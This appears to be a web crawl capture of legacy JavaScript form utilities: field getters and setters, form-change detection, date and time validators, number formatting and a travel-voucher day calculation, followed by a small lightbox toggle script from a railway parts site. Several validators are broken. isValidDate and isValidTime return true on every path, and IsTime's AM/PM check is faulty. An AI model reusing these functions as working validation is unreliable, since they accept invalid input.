			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		setInputValue(obj,getInputDefaultValue(obj));
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// commifyArray(array)
//   Take an array of values and turn it into a comma-separated string
//-------------------------------------------------------------------
function commifyArray(obj){
	var s="";
	if(obj==null||obj.length<=0){return s;}
	for(var i=0;i<obj.length;i++){
		s=s+((s=="")?"":",")+obj[i].toString();
		}
	return s;
	}

//-------------------------------------------------------------------
// getSingleInputValue(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputValue(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': return(((use_default)?obj.defaultChecked:obj.checked)?obj.value:null);
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].value;}}
				return o[0].value;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].value:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].value;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// getSingleInputText(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputText(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': 	return "";
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].text;}}
				return o[0].text;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].text:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].text;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// setSingleInputValue(input_object,value)
//   Utility function used by others
//-------------------------------------------------------------------
function setSingleInputValue(obj,value) {
	switch(obj.type){
		case 'radio': case 'checkbox': if(obj.value==value){obj.checked=true;return true;}else{obj.checked=false;return false;}
		case 'text': case 'hidden': case 'textarea': case 'password': obj.value=value;return true;
		case 'select-one': case 'select-multiple': 
			var o=obj.options;
			for(var i=0;i<o.length;i++){
				if(o[i].value==value){o[i].selected=true;}
				else{o[i].selected=false;}
				}
			return true;
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return false;
	}

//-------------------------------------------------------------------
// getInputValue(input_object)
//   Get the value of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputValue(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputValue(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputValue(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputText(input_object)
//   Get the displayed text of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputText(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputText(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputText(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputDefaultValue(input_object)
//   Get the default value of any form input field when it was created
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function getInputDefaultValue(obj){return getInputValue(obj,true);}

//-------------------------------------------------------------------
// isChanged(input_object)
//   Returns true if input object's value has changed since it was
//   created.
//-------------------------------------------------------------------
function isChanged(obj){return(getInputValue(obj)!=getInputDefaultValue(obj));}

//-------------------------------------------------------------------
// setInputValue(obj,value)
//   Set the value of any form field. In cases where no matching value
//   is available (select, radio, etc) then no option will be selected
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function setInputValue(obj,value) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if(isArray(obj)&&(typeof(obj.type)=="undefined")){
		for(var i=0;i<obj.length;i++){setSingleInputValue(obj[i],value);}
		}
	else{setSingleInputValue(obj,value);}
	}
	
//-------------------------------------------------------------------
// isFormModified(form_object,hidden_fields,ignore_fields)
//   Check to see if anything in a form has been changed. By default
//   it will check all visible form elements and ignore all hidden 
//   fields. 
//   You can pass a comma-separated list of field names to check in
//   addition to visible fields (for hiddens, etc).
//   You can also pass a comma-separated list of field names to be
//   ignored in the check.
//-------------------------------------------------------------------
function isFormModified(theform,hidden_fields,ignore_fields){
	if(hidden_fields==null){hidden_fields="";}
	if(ignore_fields==null){ignore_fields="";}
	var hiddenFields=new Object();
	var ignoreFields=new Object();
	var i,field;
	var hidden_fields_array=hidden_fields.split(',');
	for (i=0;i<hidden_fields_array.length;i++) {
		hiddenFields[Trim(hidden_fields_array[i])]=true;
		}
	var ignore_fields_array=ignore_fields.split(',');
	for (i=0;i<ignore_fields_array.length;i++) {
		ignoreFields[Trim(ignore_fields_array[i])]=true;
		}
	for (i=0;i<theform.elements.length;i++) {
		var changed=false;
		var name=theform.elements[i].name;
		if(!isBlank(name)){
			var type=theform[name].type;
			if(!ignoreFields[name]){
				if(type=="hidden"&&hiddenFields[name]){changed=isChanged(theform[name]);}
				else if(type=="hidden"){changed=false;}
				else {changed=isChanged(theform[name]);}
				}
			}
		if(changed){return true;}
		}
		return false;
	}

function isDate(dateStr) {

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/;
var matchArray = dateStr.match(datePat); // is the format ok?

if (matchArray == null) {
//alert("Please enter date as either mm/dd/yyyy or mm-dd-yyyy.");
return false;
}

month = matchArray[1]; // p@rse date into variables
day = matchArray[3];
year = matchArray[5];

if (month < 1 || month > 12) { // check month range
alert("Month must be between 1 and 12.");
return false;
}

if (day < 1 || day > 31) {
alert("Day must be between 1 and 31.");
return false;
}

if ((month==4 || month==6 || month==9 || month==11) && day==31) {
alert("Month "+month+" doesn`t have 31 days!")
return false;
}

if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day > 29 || (day==29 && !isleap)) {
alert("February " + year + " doesn`t have " + day + " days!");
return false;
}
}
return true; // date is valid
}


<!-- Begin
function isValidDate(dateStr) {
// Checks for the following valid date formats:
// MM/DD/YY   MM/DD/YYYY   MM-DD-YY   MM-DD-YYYY

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})\2(\d{4})$/; // requires 4 digit year

var matchArray = dateStr.match(datePat); // is the format ok?
if (matchArray == null) {
//alert(dateStr + " Date is not in a valid format.")
return true;
}
month = matchArray[1]; // parse date into variables
day = matchArray[3];
year = matchArray[4];
if (month < 1 || month > 12) { // check month range
//alert("Month must be between 1 and 12.");
return true;
}
if (day < 1 || day > 31) {
//alert("Day must be between 1 and 31.");
return true;
}
if ((month==4 || month==6 || month==9 || month==11) && day==31) {
//alert("Month "+month+" doesn't have 31 days!")
return true;
}
if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day>29 || (day==29 && !isleap)) {
//alert("February " + year + " doesn't have " + day + " days!");
return true;
   }
}
return true;
}

function isValidTime2(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return false;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 1  || hour > 12) {
alert("Hour must be between 1 and 12.");
return false;
}
if (ampm == null)
	{
	alert("You must specify AM or PM.");
	return false;
	}
if (minute < 0 || minute > 59) {
alert ("Minute must be between 0 and 59.");
return false;
}
if (second != null && (second < 0 || second > 59)) {
alert ("Second must be between 0 and 59.");
return false;
}
return true;
}

function isValidTime(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return true;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 0  || hour > 23) {
//alert("Hour must be between 1 and 12. (or 0 and 23 for military time)");
return true;
}
if (hour <= 12 && ampm == null) {
if (confirm("Please indicate which time format you are using.  OK = Standard Time, CANCEL = Military Time")) {
//alert("You must specify AM or PM.");
return true;
   }
}
if  (hour > 12 && ampm != null) {
//alert("You can't specify AM or PM for military time.");
return true;
}
if (minute < 0 || minute > 59) {
//alert ("Minute must be between 0 and 59.");
return true;
}
if (second != null && (second < 0 || second > 59)) {
//alert ("Second must be between 0 and 59.");
return true;
}
return true;
}


function ParseItJS(InputValue, DecPlaces)
	{
		if (isNumeric(InputValue)==false)
			{
				return ''
			}

		InputValue = InputValue.toString()

		if (InputValue.indexOf('.') == 0)
			{
			InputValue = '0' + InputValue
			}

		if (InputValue.indexOf('.') >= 0)
			{
				InputValue = InputValue + '0000000000'
			}
		else
			{
				InputValue = InputValue + '.0000000000'
			}			

		if (isNumeric(InputValue))
			{
				InputValue = InputValue.substring(0, InputValue.indexOf('.') + DecPlaces + 1)
				return InputValue
			}

		return ''
}

function ParseItJs1(s_input){
	s_input=ParseItJS(s_input, 2);
	arr_pay=s_input.toString().split('.');
	payment2 = arr_pay.length > 1 ? '.' + arr_pay[1] : '';
	n_length=arr_pay[0].toString().length;
	payment1="";
	while (n_length>0){
		payment1=(n_length-3>0?",":"")+arr_pay[0].toString().substring((n_length-3<0?0:(n_length-3)), n_length)+payment1;
	  	n_length-=3;
	   }
	  return payment1+payment2;
	}
function dateDiff(dateform, decimalplaces) {
date1 = new Date();
date2 = new Date();
diff  = new Date();

if (isValidDate(dateform.TravelDate.value) && isValidTime(dateform.TravelTime.value)) { // Validates first date 
date1temp = new Date(dateform.TravelDate.value + " " + dateform.TravelTime.value);
date1.setTime(date1temp.getTime());
}
else return false; // otherwise exits

if (isValidDate(dateform.ReturnDate.value) && isValidTime(dateform.ReturnTime.value)) { // Validates second date 
date2temp = new Date(dateform.ReturnDate.value + " " + dateform.ReturnTime.value);
date2.setTime(date2temp.getTime());
}
else return false; // otherwise exits

// sets difference date to difference of first date and second date

diff.setTime(Math.abs(date1.getTime() - date2.getTime()));

timediff = diff.getTime();

weeks = Math.floor(timediff / (1000 * 60 * 60 * 24 * 7));
timediff -= weeks * (1000 * 60 * 60 * 24 * 7);

days = Math.floor(timediff / (1000 * 60 * 60 * 24)); 
timediff -= days * (1000 * 60 * 60 * 24);

hours = Math.floor(timediff / (1000 * 60 * 60)); 
timediff -= hours * (1000 * 60 * 60);

mins = Math.floor(timediff / (1000 * 60)); 
timediff -= mins * (1000 * 60);

secs = Math.floor(timediff / 1000); 
timediff -= secs * 1000;

//dateform.NumberOfDays.value = weeks + " weeks, " + days + " days, " + hours + " hours, " + mins + " minutes, and " + secs + " seconds";
if ((isDate(dateform.TravelDate.value)==true) && (isDate(dateform.ReturnDate.value)==true)) 
	{
	//if (dateform.RateType(0).checked==true) // condition removed per FogBugz entry 107
	//	{
		if (((weeks * 7) + days)==0) 
			{
			dateform.NumberOfDays.value = 1; 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
				}
			} 
		else 
			{
			dateform.NumberOfDays.value = ((weeks * 7) + days); 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
					}
			}
	//	}
	}

return true; // form should never submit, returns false
}
//  End -->

function IsTime(strTime)
	{
		var strTestTime = new String(strTime);
		strTestTime.toUpperCase();

		var bolTime = false;

		if (strTestTime.indexOf("PM",1) != -1 || strTestTime.indexOf("AM",1))
			bolTime = true;

		if (bolTime && strTestTime.indexOf(":",0) == 0)
			bolTime = false;

		var nColonPlace = strTestTime.indexOf(":",1);
		if (bolTime && ((parseInt(nColonPlace) + 5) < (strTestTime.length - 1) || (parseInt(nColonPlace) + 4) > (strTestTime.length - 1)))
			bolTime = false;


		return bolTime;
	}
function addCommas(nStr)
{
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box1.js
body_size: 267
content:
// JavaScript Document

/* Superior Web Systems */ 
function displayHideBox1(boxNumber) { 	

    if(document.getElementById("LightBox1"+boxNumber).style.display=="none") { 
		document.getElementById("LightBox1"+boxNumber).style.display="inline-block"; 
        document.getElementById("LightBox12").style.display="inline-block"; 
        document.getElementById("grayBG1").style.display="block"; 
    } else { 
        document.getElementById("LightBox1"+boxNumber).style.display="none"; 
        document.getElementById("LightBox12").style.display="none"; 
        document.getElementById("grayBG1").style.display="none"; 
    } 
}

//var tmr_wd; var n_cur_wd; var n_last_wd;
//
/////hide-show big images	
//var aaa=300;
//var tmr2; var tmr3;
//function hide_img(){aaa=1*aaa - 10; 
//	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
//	if(aaa<=20) {aaa=0; 
//		ch_op(aaa); 
//		show_img();	
//		return;}
//	ch_op(aaa);
//	tmr2=setTimeout("hide_img()", 10);}
//	
//function show_img(){aaa=1*aaa + 10; 
//	if(aaa>=300) {aaa=300; 
//		ch_op(aaa); 
//		return;}
//	ch_op(aaa);
//	tmr3=setTimeout("show_img()", 10);
//
//	}
